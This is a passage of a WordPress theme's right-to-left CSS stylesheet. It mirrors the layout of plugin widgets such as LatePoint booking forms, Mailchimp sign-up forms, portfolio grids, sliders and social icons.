.sc_icons_plain .sc_icons_item .sc_icons_item_more_link .link_text,
.sc_icons_plain .sc_icons_item:hover .sc_icons_item_more_link .link_text,
.sc_icons_plain .sc_icons_item .sc_icons_item_more_link:hover .link_text {
	margin-left: 0;
}
.underline_hover_reverse:after {
	right: 0;
	left: auto;
}

.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
.sc_icons_modern .sc_icons_image + .sc_icons_item_details {
	margin-right: 1.8em;
	margin-left: 0;
}

/*--- Icon Box ---*/

.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-title small {
	padding-right: 10px;
	padding-left: 0;
}

/*--- Instagram Feed ---*/

#sb_instagram #sbi_images {
	float: right;
}
#sb_instagram #sbi_images .sbi_item {
	float: right;
}
#sb_instagram .sbi_photo:before {
	right: 50%;
	left: auto;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.sbi-screenreader {
	text-align: right !important;
}

#sb_instagram #sbi_load {
	float: right;
}
#sb_instagram.feedOne .sbi_follow_btn {
	right: 50%;
	left: auto;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
#sb_instagram.feedOne .sbi_follow_btn a:before {
	margin: 0 0 0 7px;
}

/*--- LatePoint ---*/

.latepoint-w .latepoint-booking-form-element .latepoint-side-panel {
	border-left: 1px solid rgba(0,0,0,0.1);
	border-right: 0;
}

.latepoint-w .latepoint-booking-form-element .latepoint-step-content {
	text-align: right;
}
.latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-img-w {
	margin-left: 15px;
	margin-right: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-name-w {
	margin-left: auto;
	margin-right: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items.os-as-rows .os-item .os-item-i:hover .os-item-name-w {
	transform: translateX(-3px);
}
.latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-child-count {
	transform: translateX(35px);
}
.latepoint-w .latepoint-booking-form-element .os-items .os-item.with-plus:after {
	left: 15px;
	right: auto;
	padding-right: 10px;
	padding-left: 0;
	border-right: 1px solid rgba(0,0,0,0.1);
	border-left: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-price-w {
	border-right: 1px solid rgba(0,0,0,0.05);
	border-left: 0;
	padding-right: 15px;
	padding-left: 0;
	margin-right: 10px;
	margin-left: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items.os-as-grid.os-three-columns .os-item {
	margin-right: 5%;
	margin-left: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items.os-as-grid.os-three-columns .os-item:first-child {
	margin-right: auto;
	margin-left: 0;
}
.latepoint-w .latepoint-booking-form-element .os-items.os-as-grid.os-three-columns .os-item:last-child {
	margin-left: auto;
	margin-right: 5%;
}

.latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-btn:hover.latepoint-prev-btn i {
	transform: translateX(3px);
}
.latepoint-footer .latepoint-icon-arrow-2-left:before {
	content: "\e901";
}
.latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-btn i + span {
	margin-right: 5px;
	margin-left: 0;
}
.latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-btn:hover.latepoint-next-btn i {
	transform: translateX(-3px);
}
.latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-next-btn {
	margin-right: auto;
	margin-left: 0;
}
.latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-btn span + i {
	margin-right: 5px;
	margin-left: 0;
}
.latepoint-footer .latepoint-icon-arrow-2-right:before {
	content: "\e902";
}

.os-current-month-label-w .os-current-month-label .current-year {
	margin-right: 5px;
	margin-left: 0;
}
.os-current-month-label-w .os-month-prev-btn {
	right: 10px;
	left: auto;
}
.os-current-month-label-w .os-month-prev-btn .latepoint-icon-arrow-left:before {
	content: "\e904";
}
.os-current-month-label-w .os-month-next-btn {
	left: 10px;
	right: auto;
}
.os-current-month-label-w .os-month-next-btn .latepoint-icon-arrow-right:before {
	content: "\e905";
}

.latepoint-w .latepoint-booking-form-element .latepoint-summary-w {
	left: 0px;
	right: auto;
	transform: translateX(60px);
}
.latepoint-w .latepoint-booking-form-element .latepoint-summary-w h3.summary-header {
	padding: 13px 26px 13px 29px;
	text-align: left;
}
.latepoint-w .latepoint-booking-form-element .latepoint-summary-w h3.summary-header .os-lines {
	right: 20px;
	left: 18px;
}
.latepoint-w .latepoint-booking-form-element .latepoint-summary-w .os-summary-line {
	padding: 5px 0px 10px 10px;
}

.latepoint-booking-form-element .step-contact-logged-in-header-w span {
	margin-left: 5px;
	margin-right: auto;
}
.latepoint-w .os-form-group.os-form-textfield-group label {
	right: 12px;
	left: auto;
}
.confirmation-info-w ul li {
	padding: 7px 0px 7px 10px;
}
.latepoint-booking-form-element .step-confirmation-w .ical-download-btn {
	margin-left: 5px;
	margin-right: 0;
}
.latepoint-booking-form-element .step-confirmation-w .print-booking-btn span,
.latepoint-booking-form-element .step-confirmation-w .ical-download-btn span {
	margin-right: 7px;
	margin-left: 0;
}
.latepoint-booking-form-element .step-confirmation-w .step-confirmation-set-password .set-password-fields .os-form-group {
	margin-left: 10px;
	margin-right: 0;
}

/*--- Mailchimp ---*/

#style-1.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 0.75em 0 0.75em 4em;
}
#style-1.mc4wp-form .mc4wp-form-fields button,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-1.mc4wp-form .mc4wp-form-fields button:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
	transform: scaleX(-1);
}

#style-2.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 0.7em 0 0.7em 6em;
}
#style-2.mc4wp-form .mc4wp-form-fields button,
#style-2.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	padding: 0 5px 0 0 !important;
	left: 0;
	right: auto;
}
#style-2.mc4wp-form .mc4wp-form-fields button:before,
#style-2.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
	text-align: left;
	margin: 0 8px 0 0;
}

#style-3.mc4wp-form .mc4wp-form-fields button,
#style-3.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-3.mc4wp-form .mc4wp-form-fields button:before,
#style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
	text-align: left;
}

#style-4.mc4wp-form .mc4wp-form-fields button,
#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-4.mc4wp-form .mc4wp-form-fields button:before,
#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
	text-align: left;
}

#style-5.mc4wp-form .mc4wp-form-fields input[type="email"] {
	margin-left: 20px;
	margin-right: -4px;
}
#style-5.mc4wp-form .mc4wp-form-fields button:before,
#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
	text-align: left;
	transform: scaleX(-1);
}
#style-5.mc4wp-form label {
	padding: 0 73px 0 0;
}
#style-5.mc4wp-form input[type="checkbox"] + label:before {
	right: 0;
	left: auto;
}

#style-6.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 0.7em 1.7em 0.7em 4em;
}
#style-6.mc4wp-form .mc4wp-form-fields button,
#style-6.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 3px;
	right: auto;
}
#style-6.mc4wp-form .mc4wp-form-fields button::before, #style-6.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	transform: scaleX(-1);
	text-align: center;
	letter-spacing: -4px;
}

#style-7.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 0.7em 1.7em 0.7em 9.8em;
}
#style-7.mc4wp-form .mc4wp-form-fields button,
#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
	padding: 0 20px 0 30px !important;
}
#style-7.mc4wp-form .mc4wp-form-fields button:before,
#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	left: 0;
	right: auto;
}
#style-7.mc4wp-form .mc4wp-form-fields button:after,
#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"]:after {
	right: 0;
	left: auto;
}

#style-8.mc4wp-form .mc4wp-form-fields:before {
	right: 0;
	left: auto;
}
#style-8.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 10px 27px 10px 35px;
}
#style-8.mc4wp-form .mc4wp-form-fields button,
#style-8.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-8.mc4wp-form .mc4wp-form-fields button:before,
#style-8.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	content: '\ea07';
	left: 0;
	right: auto;
	text-align: left;
}

#style-9.mc4wp-form .mc4wp-form-fields:before {
	right: 0;
	left: auto;
}
#style-9.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 10px 27px 10px 35px;
}
#style-9.mc4wp-form .mc4wp-form-fields button,
#style-9.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-9.mc4wp-form .mc4wp-form-fields button:before,
#style-9.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	content: '\ea07';
	left: 0;
	right: auto;
	text-align: left;
}

#style-10.mc4wp-form .mc4wp-form-fields:before {
	right: 18px;
	left: auto;
}
#style-10.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 0.7em 3.4em 0.7em 0.7em;
}
#style-10.mc4wp-form .mc4wp-form-fields button,
#style-10.mc4wp-form .mc4wp-form-fields input[type="submit"] {
	left: 0;
	right: auto;
}
#style-10.mc4wp-form .mc4wp-form-fields button:before,
#style-10.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
	content: '\ea07';
	left: 0;
	right: auto;
}

#style-11.mc4wp-form .mc4wp-form-fields:before {
	right: 0;
	left: auto;
}
#style-11.mc4wp-form .mc4wp-form-fields input[type="email"] {
	padding: 10px 27px 10px 35px;
}

/*--- Popup ---*/

.adp-popup-type-notification-bar .adp-popup-text {
	padding: 0 0 0 20px;
}
.adp-popup-type-notification-bar .adp-popup-text:before {
	margin: -3px 0 0 22px;
}
.adp-popup-type-notification-bar .adp-popup-button {
	margin-right: 1.8rem;
	margin-left: 0;
}

/*--- Portfolio ---*/

.sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
	padding: 0 0 18px 33px;
}

.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_5 .sc_portfolio_item .post_info,
.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_6 .sc_portfolio_item .post_info,
.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_3 .sc_portfolio_item .post_info,
.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_4 .sc_portfolio_item .post_info {
	right: 30px;
	left: auto;
}

.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap {
	margin-left: -16px;
	margin-right: 0;
}
.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: 16px;
	padding-right: 0;
}

.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info {
	left: auto;
	right: 40px;
}
.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
	padding: 10px 22px 12px 30px;
	transform: translateX(101%);
}
.post_featured.hover_info .post_info .post_title a {
	margin-right: -2px;
	margin-left: 0;
}
.post_featured.hover_info .post_info,
.post_featured.hover_info .post_info .post_title {
	text-align: right;
}
.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta {
	transform: translateX(101%);
}
.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
	padding: 6px 20px 6px 18px;
}

.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .trx_addons_columns_wrap,
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_15 .trx_addons_columns_wrap {
	margin-left: 0;
}
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .trx_addons_columns_wrap > [class*="trx_addons_column-"],
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_15 .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: 0;
}

.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
	padding: 3.2em 3.9em 3.8em 0;
	margin-left: calc((100vw - var(--theme-var-page))/2);
	margin-right: 0;
}
.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
	margin-right: 15px;
	margin-left: 0;
	transform: scaleX(-1);
}
.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button:hover .hover-arrow {
	margin-right: 35px;
	margin-left: 0;
}

.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs {
	transform: translateX(100%);
}
.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li:first-child {
	padding-left: 15px;
	padding-right: 15px;
}
.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
	padding-left: 3.6rem;
	padding-right: 0;
}

.portfolio_page_details_item_title {
	padding-left: 1em;
	padding-right: 0;
}
.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details .portfolio_page_details_item_value {
	text-align: left;
}

.sc_portfolio.sc_portfolio_eclipse .sc_portfolio_slider {
	z-index: 2;
}
.sc_portfolio.sc_portfolio_eclipse .sc_portfolio_item .post_featured .post_info .post_title a {
	margin-right: 0px;
}

.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured > a {
	right: 0;
	left: auto;
}
.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
	left: auto;
	right: 0;
	transform: translateX(101%);
}
.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured:hover .post_info {
	transform: translateX(1px);
}

/*--- Price ---*/

.sc_price_default .sc_price_item_subtitle + .sc_price_item_price {
	display: flex;
	justify-content: center;
	align-items: flex-end;
}
.sc_price_default .sc_price_item_price .sc_price_item_price_before {
	margin-left: 4px;
	margin-right: 0;
	align-self: flex-start;
}

.sc_price_simple_shadow .sc_price_item_description ul li:after,
.sc_price_simple_shadow .sc_price_item_details ul li:after,
.sc_price_light .sc_price_item_description ul li:after,
.sc_price_light .sc_price_item_details ul li:after,
.sc_price_focus .sc_price_item_description ul li:after,
.sc_price_focus .sc_price_item_details ul li:after {
	margin-right: 12px;
	margin-left: 0;
}

.sc_price_plain .sc_price_item,
.sc_price_metro .sc_price_item_details {
	text-align: right;
}

.sc_price_metro .sc_price_item_description ul,
.sc_price_metro .sc_price_item_details ul {
	padding: 0 17px 0 0;
}
.sc_price_metro .sc_price_item_description ul li:before,
.sc_price_metro .sc_price_item_details ul li:before {
	right: -16px;
	left: auto;
}

/*--- Progress Bar ---*/

.elementor-widget-progress .elementor-progress-percentage {
	padding-left: 0;
	left: 0;
	right: auto;
}

/*--- Services ---*/

.sc_services .post_featured > .sc_services_item_price,
.sc_services .post_featured > p > .sc_services_item_price {
	left: 15px;
	right: auto;
}

.sc_services_strong .sc_services_item {
	text-align: right;
}
.sc_services_strong .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_accent .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\ea07';
}

.sc_services_modern .sc_services_item_thumb .all-svg .svg-1 {
	left: 0;
	right: auto;
	-webkit-transform: translate3d(40px,40px,0);
	-ms-transform: translate3d(40px,40px,0);
	transform: translate3d(40px,40px,0);
}
.sc_services_modern .sc_services_item:hover .all-svg .svg-1 {
	-webkit-transform: translate3d(-30px,-10px,0);
	-ms-transform: translate3d(-30px,-10px,0);
	transform: translate3d(-30px,-10px,0);
}
.sc_services_modern .sc_services_item_thumb .all-svg .svg-2 {
	right: 0;
	left: auto;
	-webkit-transform: translate3d(-25px,-25px,0);
	-ms-transform: translate3d(-25px,-25px,0);
	transform: translate3d(-25px,-25px,0);
}
.sc_services_modern .sc_services_item:hover .all-svg .svg-2 {
	opacity: 1;
	-webkit-transform: translate3d(20px,5px,0);
	-ms-transform: translate3d(20px,5px,0);
	transform: translate3d(20px,5px,0);
}
.sc_services_modern .sc_services_item .sc_button_arrow:before {
	content: '\ea07';
}

.sc_services_timeline .extra_row {
	text-align: right;
}
.sc_services_timeline .extra_row:nth-child(2n+1) {
	text-align: left;
}
.sc_services_timeline .sc_services_item + .sc_services_item {
	margin-right: 30px;
	margin-left: 0;
}

.sc_services_extra .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\ea07';
}

.sc_services_shine .sc_services_item {
	text-align: right;
}
.sc_services_shine .sc_services_item:hover .sc_services_item_more_link .link_text,
.sc_services_shine .sc_services_item .sc_services_item_more_link:hover .link_text {
	margin-left: 6px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}
.sc_services_shine .sc_services_item .sc_services_item_more_link .link_text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	will-change: visibility,margin-left,text-indent,opacity;
}
.sc_services_shine .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\EA07';
}

.sc_services_default .sc_services_item .sc_services_item_more_link .link_text,
.sc_services_strange .sc_services_item .sc_services_item_more_link .link_text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	will-change: visibility,margin-left,text-indent,opacity;
}
.sc_services_default .sc_services_item:hover .sc_services_item_more_link .link_text,
.sc_services_default .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_strange .sc_services_item:hover .sc_services_item_more_link .link_text,
.sc_services_strange .sc_services_item .sc_services_item_more_link:hover .link_text {
	margin-left: 10px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}
.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_strange .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\ea07';
}

.sc_services_motley .sc_services_item {
	text-align: right;
}
.sc_services_motley .sc_services_item .sc_services_item_more_link .link_icon:before {
	transform: scaleX(-1);
}

.sc_services_panel [class*="trx_addons_column-"] + [class*="trx_addons_column-"] .sc_services_item {
	border-right: 1px solid rgba(255,255,255,0.3);
	border-left: 0;
}

.sc_services_minimal .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_cool .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\EA07';
}

.sc_services_cool .trx_addons_columns_wrap {
	margin-right: 0;
	margin-left: -4px;
}
.sc_services_cool .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: 4px;
	padding-right: 0;
}
.sc_services_cool .sc_services_item {
	text-align: right;
}

.sc_services_fashion .sc_services_item,
.sc_services_creative .sc_services_item,
.sc_services_classic .sc_services_item {
	text-align: right;
}

.sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\EA07';
}

.sc_services_unusual .sc_services_item_header:before,
.sc_services_unusual .sc_services_item_header:after {
	right: 0;
	left: auto;
}
.sc_services_unusual .sc_services_item_number {
	margin-left: 0;
	will-change: text-indent,opacity,margin-left;
	-webkit-transition: text-indent 0.4s ease-out,opacity 0.4s ease-out,margin-left 0.2s ease-out;
	-ms-transition: text-indent 0.4s ease-out,opacity 0.4s ease-out,margin-left 0.2s ease-out;
	transition: text-indent 0.4s ease-out,opacity 0.4s ease-out,margin-left 0.2s ease-out;
}
.sc_services_unusual .sc_services_item:hover .sc_services_item_number {
	margin-left: 0.45em;
	margin-right: 0;
}

.sc_services_backward .sc_services_item_info {
	text-align: right;
}
.sc_services_backward .sc_services_item .sc_services_item_more_link .link_text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;
	will-change: visibility,margin-left,text-indent,opacity;
}
.sc_services_backward .sc_services_item:hover .sc_services_item_more_link .link_text,
.sc_services_backward .sc_services_item .sc_services_item_more_link:hover .link_text {
	margin-left: 10px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}
.sc_services_backward .sc_services_item .sc_services_item_more_link .link_icon:before {
	content: '\EA07';
}

.sc_services_price .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: 50px;
	padding-right: 0;
}

/*--- Skills ---*/

.sc_skills_digits {
	direction: ltr;
}
.sc_skills_counter_extra.sc_skills_counter_style_odometer.sc_align_right .sc_skills_digits {
	margin-right: -5px;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
	text-align: right;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_item + .sc_skills_item_title {
	margin-right: 0.7em;
	margin-left: 0;
}

.sc_skills_counter_alter.with_divider .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
	left: 0;
	right: auto;
}
.sc_skills_counter_alter.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after,
.sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after,
.sc_skills_counter_simple.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
	left: calc(-1 * var(--theme-var-grid_gap) / 2);
	right: auto;
}

.sc_skills_counter_extra .sc_skills_total {
	letter-spacing: -0.1px !important;
}

/*--- Slider ---*/

.sc_icons_fill .sc_icons_item .sc_icons_item_more_link .link_icon:before {
	content: '\e9e2';
	transform: scaleX(-1);
	left: 1px;
	right: auto;
}

.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap:not(.with_prev):not(.with_next) .slider_pagination_wrap {
	text-align: right;
}

.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet {
	text-align: right;
	padding: 0 20px 0 0;
}
.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet:before {
	right: 0;
	left: auto;
}

.sc_slider_controller_info {
	text-align: right;
	right: 50%;
	left: auto;
	-webkit-transform: translate(50%,-50%);
	-ms-transform: translate(50%,-50%);
	transform: translate(50%,-50%);
}
.sc_slider_controller_info_number {
	margin-left: 0.4em;
	margin-right: 0;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
	content: '\e908';
}
.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
	content: '\e907';
}
.sc_slider_controls.sc_slider_controls_alter .slider_prev + .slider_next,
.sc_slider_controls.sc_slider_controls_alter .slider_prev + .slider_pagination_wrap,
.sc_slider_controls.sc_slider_controls_alter .slider_next + .slider_pagination_wrap {
	margin-right: 5px;
	margin-left: 0;
}

.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev:before {
	content: '\e9e6';
	letter-spacing: -3px;
}
.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next:before {
	content: '\e9e5';
	letter-spacing: 2px;
}
.sc_slider_controls.sc_slider_controls_light .slider_prev + .slider_next,
.sc_slider_controls.sc_slider_controls_light .slider_prev + .slider_pagination_wrap,
.sc_slider_controls.sc_slider_controls_light .slider_next + .slider_pagination_wrap {
	margin-right: 0.5em;
	margin-left: 0;
}
.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev {
    left: auto;
	right: -6em;
}
.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next {
    right: auto;
	left: -6em;
}
.slider_container.slider_controls_outside:hover + .slider_controls_wrap > a,
.slider_container.slider_controls_outside + .slider_controls_wrap:hover > a,
.slider_container.slider_controls_outside + .slider_controls_wrap > a:hover,
.slider_outer_controls_outside:hover .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap:hover > a,
.slider_outer_controls_outside .slider_controls_wrap > a:hover {
    opacity: 1;
    margin-left: 0;
    margin-right: 0;
}
.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
	margin-right: 25px;
	margin-left: 0;
	right: 0 !important;
	left: auto !important;
}
.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
	margin-left: 25px;
	margin-right: 0;
	left: 0 !important;
	right: auto !important;
}

.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:first-child {
	margin-right: 0;
	margin-left: 15px;
}
.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:last-child {
	margin-left: 0;
	margin-right: 15px;
}

.sc_slider_controls.sc_slider_controls_default .slider_prev + .slider_next,
.sc_slider_controls.sc_slider_controls_default .slider_prev + .slider_pagination_wrap,
.sc_slider_controls.sc_slider_controls_default .slider_next + .slider_pagination_wrap {
	margin-right: 0.5em;
	margin-left: 0;
}

/*--- Socials ---*/

.socials_wrap .social_item {
	margin-left: 8px;
	margin-right: 0;
}
.socials_wrap .social_item:last-child {
	margin-left: 0 !important;
}

.sc_socials.sc_socials_default .socials_wrap .social_item {
	margin-left: 7px;
	margin-right: 0;
}

.sc_socials.sc_socials_default.modern .socials_wrap .social_item,
.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item {
	margin: 0 0 0 8px;
}

.sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
	margin: 0 14px 0 0;
}

.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item + .social_item {
	border-right: 1px solid var(--theme-color-bd_color);
	border-left: 0;
}
.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name {
	margin: 0 5px 0 0;
}

.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item {
	margin-left: 1.3em;
	margin-right: 0;
}
.sc_socials.sc_socials_icons_names.extra .socials_wrap .social_item .social_icon + .social_name {
	margin: 0 8px 0 0;
}

.sc_socials.sc_socials_default.simple .socials_wrap .social_item {
	margin-left: 18px;
	margin-right: 0;
}

.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item {
	margin-left: 1.3em;
	margin-right: 0;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
	margin: 0 8px 0 0;
}

/*--- Tabs ---*/

.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
	-webkit-border-radius: 0 45px 45px 0;
	-ms-border-radius: 0 45px 45px 0;
	border-radius: 0 45px 45px 0;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child {
